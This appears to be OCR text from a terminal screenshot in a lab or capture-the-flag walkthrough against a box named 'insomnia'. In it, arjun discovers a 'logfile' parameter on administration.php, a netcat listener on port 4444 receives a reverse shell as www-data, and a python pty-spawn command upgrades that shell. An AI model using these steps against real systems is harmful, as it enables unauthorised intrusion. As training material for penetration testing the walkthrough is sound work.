 root@kali: ~
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# arjun -u http://192.168.5.196:8080/administration.php
    _
   /_| _ '
  (  |/ /(//) v2.2.7
      _/
[*] Scanning 0/1: http://192.168.5.196:8080/administration.php
[*] Probing the target for stability
[*] Analysing HTTP response for anomalies
[*] Logicforcing the URL endpoint
[✓] parameter detected: logfile, based on: body length
[+] Parameters found: logfile
┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.5.196: inverse host lookup failed: Unknown host
connect to [192.168.5.115] from (UNKNOWN) [192.168.5.196] 46730
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@insomnia:~/html$